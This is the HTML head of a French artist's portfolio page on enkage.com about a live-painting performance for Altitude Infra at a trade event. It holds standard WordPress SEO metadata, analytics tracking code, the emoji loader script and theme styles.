

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enkage.com/creations/artiste-peintre-live-altitude-infra/
body_size: 25573
content:

<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Live painting entreprise : un événement Vinci Immobilier à Paris</title>
	<meta name="description" content="Vinci Immobilier, l&#039;humain au cœur de l&#039;évènement live painting entreprise. Un brief exigeant d&#039;esprit éco-responsable:, une peinture inédite." />
	<link rel="canonical" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Live painting entreprise : un événement Vinci Immobilier à Paris" />
	<meta property="og:description" content="Vinci Immobilier, l&#039;humain au cœur de l&#039;évènement live painting entreprise. Un brief exigeant d&#039;esprit éco-responsable:, une peinture inédite." />
	<meta property="og:url" content="https://enkage.com/creations/artiste-peintre-live-altitude-infra/" />
	<meta property="og:site_name" content="ENKAGE" />
	<meta property="article:publisher" content="https://www.facebook.com/enkage.art" />
	<meta property="og:image" content="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="717" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Enkage_Art" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://enkage.com/creations/artiste-peintre-live-altitude-infra/","url":"https://enkage.com/creations/artiste-peintre-live-altitude-infra/","name":"Live painting entreprise : un événement Vinci Immobilier à Paris","isPartOf":{"@id":"https://enkage.com/#website"},"primaryImageOfPage":{"@id":"https://enkage.com/creations/artiste-peintre-live-altitude-infra/#primaryimage"},"image":{"@id":"https://enkage.com/creations/artiste-peintre-live-altitude-infra/#primaryimage"},"thumbnailUrl":"https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg","datePublished":"2023-03-17T15:42:49+00:00","dateModified":"2023-03-17T15:42:49+00:00","description":"Vinci Immobilier, l'humain au cœur de l'évènement live painting entreprise. Un brief exigeant d'esprit éco-responsable:, une peinture inédite.","breadcrumb":{"@id":"https://enkage.com/creations/artiste-peintre-live-altitude-infra/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://enkage.com/creations/artiste-peintre-live-altitude-infra/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://enkage.com/creations/artiste-peintre-live-altitude-infra/#primaryimage","url":"https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg","contentUrl":"https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg","width":1280,"height":717},{"@type":"BreadcrumbList","@id":"https://enkage.com/creations/artiste-peintre-live-altitude-infra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://enkage.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://enkage.com/creations/"},{"@type":"ListItem","position":3,"name":"Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD"}]},{"@type":"WebSite","@id":"https://enkage.com/#website","url":"https://enkage.com/","name":"ENKAGE","description":"Peinture- street art - illustration - dessin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enkage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux" href="https://enkage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux des commentaires" href="https://enkage.com/comments/feed/" />
					<link rel="shortcut icon" href="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-favico.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-favico-02.png">
		
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-favico-03.png">
		
				<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD Flux des commentaires" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/feed/" />

		<meta property="og:title" content="Artiste peintre live pour Altitude Infra au salon université d&#039;éte du THD"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://enkage.com/creations/artiste-peintre-live-altitude-infra/"/>
		<meta property="og:site_name" content="ENKAGE"/>
		<meta property="og:description" content="Une animation Live painting pour un salon.
Avec la société Altitude Infra  
Suite de la peinture en live .
. 
La création se révèle étape par étapes.
Le live painting comme un déroulé visuel 

. 
.     
Vous êtes intéressé par une animation Live painting entreprise?
Pour votre événement de fin"/>

									<meta property="og:image" content="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg"/>
									<!-- This site uses the Google Analytics by ExactMetrics plugin v7.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-78944304-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-78944304-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-78944304-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enkage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://enkage.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.1.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#eaeaea}
.select-arrow{background-color:#eaeaea}
</style>
<![endif]-->
<link rel='stylesheet' id='child-style-css' href='https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://enkage.com/wp-content/uploads/fusion-styles/6fb82850fc85d12432133877c19b5b57.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://enkage.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://enkage.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.11.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/enkage.com","hash_tracking":"false","ua":"UA-78944304-1","v4_id":""};/* ]]> */
</script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://enkage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://enkage.com/wp-json/wp/v2/avada_portfolio/8023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enkage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enkage.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel="alternate" type="application/json+oembed" href="https://enkage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenkage.com%2Fcreations%2Fartiste-peintre-live-altitude-infra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://enkage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenkage.com%2Fcreations%2Fartiste-peintre-live-altitude-infra%2F&#038;format=xml" />
<style></style>	<style>img#wpstats{display:none}</style>
